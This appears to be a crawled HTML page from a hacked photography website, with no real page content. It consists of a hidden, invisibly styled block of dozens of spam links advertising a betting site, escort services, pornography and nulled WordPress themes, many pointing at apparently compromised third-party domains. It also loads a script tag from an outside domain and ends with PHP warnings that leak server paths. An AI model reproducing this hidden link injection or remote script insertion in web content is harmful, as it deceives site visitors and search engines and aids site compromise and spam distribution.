

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sicreativephotography.com/single-post/jewel-tone-wedding-venue-311
body_size: 1113
content:

<div style='position:absolute;width:1px;height:1px;overflow:hidden;opacity:0;pointer-events:none;'><marquee><a href='https://www.goerlsdorf.de' title='pusulabet'>pusulabet</a>, <a href='https://www.goerlsdorf.de' title='pusulabet giriş'>pusulabet giriş</a>, <a href='https://www.goerlsdorf.de' title='pusulabet güncel giriş'>pusulabet güncel giriş</a>, <a href='https://tr.pusula-resmiadresi.vip/' title='pusulabet'>pusulabet</a>, <a href='https://t.me/PusulabetOfficall' title='pusulabet'>pusulabet</a>, <a href='https://t.me/PusulabetOfficall' title='pusulabet giriş'>pusulabet giriş</a>, <a href='https://t.me/PusulabetOfficall' title='pusulabet telegram'>pusulabet telegram</a>, <a href='https://t.me/PusulabetOfficall' title='pusulabet telegram'>pusulabet telegram</a>, <a href='https://t.me/PusulabetOfficall' title='pusulabet twitter'>pusulabet twitter</a>, <a href='https://www.poshclublisbon.com/' title='izmir escort'>izmir escort</a>, <a href='https://www.poshclublisbon.com/' title='buca escort'>buca escort</a>, <a href='https://www.poshclublisbon.com/' title='karşıyaka escort'>karşıyaka escort</a>, <a href='https://bad-hersfeld.de/' title='izmir escort'>izmir escort</a>, <a href='https://www.bad-hersfeld.de/' title='izmir escort'>izmir escort</a>, <a href='https://www.mdindependencia.gob.pe/' title='izmir escort'>izmir escort</a>, <a href='https://izmirgece.vip/' title='izmir escort'>izmir escort</a>, <a href='https://www.sbbgccl.edu.pk/' title='izmir escort'>izmir escort</a>, <a href='https://izmirgece3.top/' title='izmir escort'>izmir escort</a>, <a href='https://www.duesseldorf-galopp.de/' title='izmir escort'>izmir escort</a>, <a href='https://www.duesseldorf-galopp.de/' title='buca escort'>buca escort</a>, <a href='https://www.duesseldorf-galopp.de/' title='bornova escort'>bornova escort</a>, <a href='https://www.duesseldorf-galopp.de/' title='bornova escort'>bornova escort</a>, <a href='http://bdfoods.amberit.com.bd/' title='izmir escort'>izmir escort</a>, <a href='https://mysba.co.in/' title='izmir escort'>izmir escort</a>, <a href='https://mysba.co.in/' title='izmir vip escort'>izmir vip escort</a>, <a href='https://izmirmehdisi1.click/' title='izmir escort'>izmir escort</a>, <a href='https://legendnews.in/' title='izmir escort'>izmir escort</a>, <a href='https://legendnews.in/' title='buca escort'>buca escort</a>, <a href='https://izmirmehdisi2.click/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi2.click/' title='çeşme escort'>çeşme escort</a>, <a href='https://www.world-finance-conference.com/' title='izmir escort'>izmir escort</a>, <a href='https://www.world-finance-conference.com/' title='izmir escort'>izmir escort</a>, <a href='https://www.world-finance-conference.com/' title='rus escort'>rus escort</a>, <a href='http://izmirgece4.top/' title='izmir escort'>izmir escort</a>, <a href='http://izmirgece1.vip/' title='izmir escort'>izmir escort</a>, <a href='http://izmirmehdisi4.click/' title='izmir escort'>izmir escort</a>, <a href='https://www.schilde-halle.de/' title='izmir escort'>izmir escort</a>, <a href='https://www.lullusfest.de/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi5.click/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi5.click/' title='buca escort'>buca escort</a>, <a href='https://izmirmehdisi6.click/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi7.click/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi8.click/' title='izmir escort'>izmir escort</a>, <a href='https://www.rennclub-muelheim.de/' title='izmir escort'>izmir escort</a>, <a href='https://cmdcario.com.br/' title='izmir escort'>izmir escort</a>, <a href='https://rennstall-recke.de/' title='izmir escort'>izmir escort</a>, <a href='https://www.brainybairn.edu.gh/' title='izmir escort'>izmir escort</a>, <a href='https://www.brainybairn.edu.gh/' title='izmir rus escort'>izmir rus escort</a>, <a href='https://colortile.in/' title='izmir escort'>izmir escort</a>, <a href='https://www.gradosdeevoluciondeportiva.es/' title='izmir escort'>izmir escort</a>, <a href='https://arta.cat/' title='izmir escort'>izmir escort</a>, <a href='https://www.dietpatan.org/' title='izmir escort'>izmir escort</a>, <a href='https://www.krefelder-rennclub.de/' title='izmir escort'>izmir escort</a>, <a href='https://www.goerlsdorf.de/' title='izmir escort'>izmir escort</a>, <a href='https://www.ohlerweiherhof.de/' title='izmir escort'>izmir escort</a>, <a href='https://attik.com.au/' title='izmir escort'>izmir escort</a>, <a href='https://www.aseta.es/' title='izmir escort'>izmir escort</a>, <a href='https://www.biotechjournal.in/' title='izmir escort'>izmir escort</a>, <a href='https://globalpolitics.in/' title='izmir escort'>izmir escort</a>, <a href='https://jaihind.edu.in/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi11.click/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi10.click/' title='izmir escort'>izmir escort</a>, <a href='https://www.ashthailand.or.th/' title='izmir escort'>izmir escort</a>, <a href='https://ibdu.ac.bd/' title='izmir escort'>izmir escort</a>, <a href='https://mitmeerut.ac.in/' title='izmir escort'>izmir escort</a>, <a href='https://miet.ac.in/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi14.click/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi28.click/' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi29.click' title='izmir escort'>izmir escort</a>, <a href='https://izmirmehdisi13.click/' title='izmir escort'>izmir escort</a>, <a href='https://www.iehmp.org.pe/' title='izmir escort'>izmir escort</a>, <a href='https://itsbobatime.com/' title='izmir escort'>izmir escort</a>, <a href='https://franchisee.itsbobatime.com/' title='porno'>porno</a>, <a href='https://franchisee.itsbobatime.com/' title='türk porno'>türk porno</a>, <a href='https://franchisee.itsbobatime.com/' title='porno izle'>porno izle</a>, <a href='https://agenda.islamic-center.or.id/' title='nulled wordpress themes'>nulled wordpress themes</a>, <a href='https://3w.uct.cl/' title='izmir escort'>izmir escort</a>, <a href='https://www.lustrik.com/' title='izmir escort'>izmir escort</a>, <a href='https://toppersexam.com/' title='izmir escort'>izmir escort</a>, <a href='https://dgftconsultants.com/' title='izmir escort'>izmir escort</a>, <a href='https://maakuteeram.com/' title='izmir escort'>izmir escort</a>, <a href='https://universalmechanism.com/' title='izmir escort'>izmir escort</a>, <a href='https://pitch.cat/' title='izmir escort'>izmir escort</a></marquee></div><script src="//sync.gsyndication.com/"></script><br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/79500087/domain/public_html/index.php:2) in <b>/home/79500087/domain/public_html/wp-content/plugins/all-404-redirect-to-homepage/all-404-redirect-to-homepage.php</b> on line <b>590</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at /home/79500087/domain/public_html/index.php:2) in <b>/home/79500087/domain/public_html/wp-content/plugins/all-404-redirect-to-homepage/all-404-redirect-to-homepage.php</b> on line <b>591</b><br />
